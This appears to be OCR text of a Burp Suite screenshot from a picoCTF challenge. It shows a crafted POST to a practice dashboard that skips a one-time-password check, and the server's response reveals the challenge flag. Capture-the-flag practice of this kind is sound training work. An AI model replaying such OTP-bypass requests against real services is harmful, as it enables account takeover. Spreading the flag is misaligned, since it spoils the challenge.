 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:57515
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://titan.picoctf.net:57515/?csrf_token=IjkwMDI3YTQ4NzE2ODY3NmY3ZWFmYjAwMGNm
MmI3Yzc2MjZkMDllYmYi.ZfVXgg._P4mZSqLHGsesf3bcrsTP-b0KKs&full_name=a&username=a&
phone_number=a&city=a&password=a&submit=Register
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: session=
.eJw9jEsOAiEQRO_C2kUP0W7GyxBguqNxBpBPjDHeXRbEXdWrvPqocG9vdVVPdVKhFrEtPTgOsAJocm
dDCxokFGInHgCCaE-BUOMGK3sZnvR9t9EdPH9SyyNdFkQyo2ZX6yuVba75liLb2A_PZaJeufz97w-rG
SxQ.ZfVYyA.UFNPIJYuDhf7BcDquHMPd9LjpcE
11 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, 16 Mar 2024 08:31:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, q you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_e1eb16ed}